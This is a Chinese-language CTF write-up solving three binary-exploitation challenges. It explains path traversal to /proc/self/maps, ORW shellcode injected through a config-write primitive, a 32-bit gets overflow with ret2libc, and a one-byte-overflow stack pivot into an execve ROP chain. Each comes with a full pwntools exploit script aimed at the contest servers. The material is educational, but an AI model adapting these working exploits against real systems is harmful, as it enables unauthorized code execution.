只作了3个pwn,第4个附件没下下来,第5个不会
Admin Service
这是个最简单的题,最后来弄出来。原来只是看过关于maps文件的,一直没什么印象。


题目一开始设置seccomp禁用execv等,看来是用ORW,然后建了个mmap的可写可执行块
然后提供3个功能:
1,读文件,由于没限制..可以漏洞读任意文件,只检查flag字符串
2,更新配置,在4060起的偏移上写10字节,这理理论上得到地址后可以写任意位置
3,backup 当backupCall不为0且 s1='backup: 1'时可执行backupCall(),当然原始状态是空
int __cdecl __noreturn main(int argc, const char **argv, const char **envp)
{
__int64 Int; // rax
setup();
rules();
backupCall = 0LL;
s1 = 0LL;
backupCode = (__int64)mmap(0LL, 8uLL, 7, 34, 0, 0LL);
while ( 1 )
{
printMenu();
puts("Choice:");
Int = readInt(); // 可以残留
if ( Int == 4 )
break;
if ( Int <= 4 )
{
switch ( Int )
{
case 3LL:
backupMessages(); // backupCall !=0 ,s1='backup: 1', backupCall()
break;
case 1LL:
readChat();
break;
case 2LL:
updateConfig();
break;
}
}
}
exit(0);
}一开始始终不清楚怎么泄漏,后来想到看过一个关于maps文件的,这个文件在/proc/[pid]/maps这里边是加载的段地址。
5576375fa000-5576375fb000 r--p 00000000 08:01 933322 /home/kali/ctf/0803/m0/services
5576375fb000-5576375fc000 r-xp 00001000 08:01 933322 /home/kali/ctf/0803/m0/services
5576375fc000-5576375fd000 r--p 00002000 08:01 933322 /home/kali/ctf/0803/m0/services
5576375fd000-5576375fe000 r--p 00002000 08:01 933322 /home/kali/ctf/0803/m0/services
5576375fe000-5576375ff000 rw-p 00003000 08:01 933322 /home/kali/ctf/0803/m0/services
5576375ff000-557637600000 rw-p 00005000 08:01 933322 /home/kali/ctf/0803/m0/services
5576379b8000-5576379d9000 rw-p 00000000 00:00 0 [heap]
7fe35d4df000-7fe35d4e0000 rwxp 00000000 00:00 0
7fe35d4e0000-7fe35d4e3000 rw-p 00000000 00:00 0
7fe35d4e3000-7fe35d509000 r--p 00000000 08:01 933342 /home/kali/ctf/0803/m0/libc.so.6
7fe35d509000-7fe35d65e000 r-xp 00026000 08:01 933342 /home/kali/ctf/0803/m0/libc.so.6
7fe35d65e000-7fe35d6b1000 r--p 0017b000 08:01 933342 /home/kali/ctf/0803/m0/libc.so.6
7fe35d6b1000-7fe35d6b5000 r--p 001ce000 08:01 933342 /home/kali/ctf/0803/m0/libc.so.6
7fe35d6b5000-7fe35d6b7000 rw-p 001d2000 08:01 933342 /home/kali/ctf/0803/m0/libc.so.6
7fe35d6b7000-7fe35d6c4000 rw-p 00000000 00:00 0
7fe35d6c4000-7fe35d6c6000 r--p 00000000 08:01 933344 /home/kali/ctf/0803/m0/libseccomp.so.2
7fe35d6c6000-7fe35d6d4000 r-xp 00002000 08:01 933344 /home/kali/ctf/0803/m0/libseccomp.so.2
7fe35d6d4000-7fe35d6e2000 r--p 00010000 08:01 933344 /home/kali/ctf/0803/m0/libseccomp.so.2
7fe35d6e2000-7fe35d6e3000 r--p 0001e000 08:01 933344 /home/kali/ctf/0803/m0/libseccomp.so.2
7fe35d6e3000-7fe35d6e4000 rw-p 0001f000 08:01 933344 /home/kali/ctf/0803/m0/libseccomp.so.2
7fe35d6e4000-7fe35d6e6000 rw-p 00000000 00:00 0
7fe35d6e6000-7fe35d6e7000 r--p 00000000 08:01 933333 /home/kali/ctf/0803/m0/ld-linux-x86-64.so.2
7fe35d6e7000-7fe35d70c000 r-xp 00001000 08:01 933333 /home/kali/ctf/0803/m0/ld-linux-x86-64.so.2
7fe35d70c000-7fe35d716000 r--p 00026000 08:01 933333 /home/kali/ctf/0803/m0/ld-linux-x86-64.so.2
7fe35d716000-7fe35d718000 r--p 00030000 08:01 933333 /home/kali/ctf/0803/m0/ld-linux-x86-64.so.2
7fe35d718000-7fe35d71a000 rw-p 00032000 08:01 933333 /home/kali/ctf/0803/m0/ld-linux-x86-64.so.2
7ffe74183000-7ffe741a4000 rw-p 00000000 00:00 0 [stack]
7ffe741d5000-7ffe741d9000 r--p 00000000 00:00 0 [vvar]
7ffe741d9000-7ffe741db000 r-xp 00000000 00:00 0 [vdso]
得到这个就好办了,用2写配置在backupCall写上个指针就能执行,但是只能执行一个函数,首先想到的是readchat的跳过检查写执行,但是地址没法写进去,readInt这个位置正好重合,选了菜单就没法用了。
看来一开始给的RWX段还是有用的,计算出RWX段与4060的偏移然后一点点写进去shellcode然后用backupCall执行。
不过远程始终连不上,没拿到flag
from pwn import *
#p = remote('pwn.ctf.securinets.tn', 4444)
p = process('./services')
context(arch='amd64', log_level='debug')
elf = ELF('./services')
libc = ELF('./libc.so.6')
def setcfg(idx, v):
p.sendafter(b"Choice:", b'2')
p.sendafter(b"Config index:", str(idx).encode())
p.send(v)
def readchat(name):
p.sendafter(b"Choice:", b'1')
p.sendlineafter(b"Chat ID:\n", name)
readchat(b'../../../../../../proc/self/maps')
f_elf = False
f_libc = False
f_rwx = False
while True:
line = p.recvline()
if not f_elf:
if b'services' in line:
v = line.split(b'-')[0]
elf.address = int(v,16)
print(f"{ elf.address = :x}")
f_elf = True
if not f_rwx:
if b' rwxp ' in line:
v = line.split(b'-')[0]
heap_address = int(v,16)
print(f"{ heap_address = :x}")
f_rwx = True
if not f_libc:
if b'libc.so.6' in line:
v = line.split(b'-')[0]
libc.address = int(v, 16)
print(f"{libc.address = :x}")
f_libc = True
if f_elf and f_libc and f_rwx:
break
#gdb.attach(p, f'b*0x{elf.address+0x186b :x}\nc')
#backupCall
setcfg(9, p64(heap_address))
#s1
setcfg(2, p64(elf.address + 0x20c2))
offset = (heap_address - elf.address - 0x4060)//8
pay = asm(shellcraft.open('./flag')+shellcraft.read(3, heap_address + 0x200, 0x50) + shellcraft.write(1,heap_address+0x200,0x50))
for i in range(0, len(pay), 8):
setcfg(offset+i//8, pay[i:i+8])
p.sendafter(b"Choice:", b'3')
p.recvline()
p.interactive()
ret2libc
名字很直白,少走弯路。32位程序,直接给了个gets溢出
int __cdecl main(int argc, const char **argv, const char **envp)
{
char s[80]; // [esp+0h] [ebp-58h] BYREF
int *p_argc; // [esp+50h] [ebp-8h]
p_argc = &argc;
setup();
puts("Is this solveable?");
gets(s);
return 0;
}一看很简单,一作就麻爪,问题在这,当溢出后先pop ecx,ebx,ebp然后lea esp,[ecx-4],最后会跳到ecx-4这里。

绕过的办法是在读入0x50,利用gets最后写入的\0覆盖掉ecx的末字节,当末字节是个适当值的时候就会跳s的某个位置执行(比如说40),这个概率还是比较大的。
from pwn import *
p = remote('pwn.ctf.securinets.tn', 6666)
#p = process('./main')
context(arch='i386', log_level='debug')
elf = ELF('./main')
libc = ELF('./libc.so.6')
ret = 0x8049224
p.sendlineafter(b"Is this solveable?\n", p32(ret)*17 + flat(elf.plt['puts'], elf.sym['main'], elf.got['puts']))
libc.address = u32(p.recv(4)) - libc.sym['puts']
bin_sh = next(libc.search(b'/bin/sh'))
system = libc.sym['system']
p.sendlineafter(b"Is this solveable?\n", p32(ret)*17 + flat(system, elf.sym['main'], bin_sh))
p.sendline(b'cat /flag')
p.interactive()
One is enough
一看这名字,不会跟上题一样吧。还真有些一样。
菜单有3项,一是读名字,这个没什么用,二是读描述
__int64 __fastcall readDescription(__int64 a1, __int64 a2, __int64 a3)
{
char v4[144]; // [rsp+10h] [rbp-90h] BYREF
puts("Your description:", a2, a3);
readInput((__int64)v4, 0x90uLL);
return memMove((_BYTE *)(a1 + 16), v4, 144LL);

}问题在于readInput这块,多读入一个字节
这样跟上题一样,多读这个字节会覆盖到rbp,这样后边再执行时遇到leave ret就会发生移栈(不是这个函数退出时,退出时只是把这个地址弹给rbp下次leave ret(main退出时)才会执行),选好一个位置让他移栈后执行。通过测试这个位置定48,试几次都成功。
题目是静态编译的没开pie,没用libc也就用不着泄露,不过只能执行syscall
这题还有个提示:没有输出,你不需要。
from pwn import *
p = remote('pwn.ctf.securinets.tn', 7777)
#p = process('./main2')
context(arch='amd64', log_level='debug')
elf = ELF('./main2')
pop_rdi = 0x0000000000401f3d # pop rdi ; ret
pop_rsi = 0x000000000040ab23 # pop rsi ; ret
pop_rbp = 0x0000000000401671 # pop rbp ; ret
pop_rdx = 0x0000000000463367 # pop rdx ; pop rbx ; ret
pop_rax = 0x0000000000431c77 # pop rax ; ret
leave_ret = 0x401910
syscall = 0x00000000004011a2 # syscall
read = 0x401767
bss = 0x4acb00
p.sendline(b'2')
p.send(p64(0x40186d)*3 + flat(pop_rdi, 0x4acb00, pop_rsi,0x8, read, pop_rax, 59, pop_rdi, bss, pop_rsi,0, pop_rdx,0,0, syscall )+ p8(0x48))
p.sendline(b'3')
p.sendline(b'/bin/sh\x00')
p.sendline(b'cat flat.txt')
p.interactive()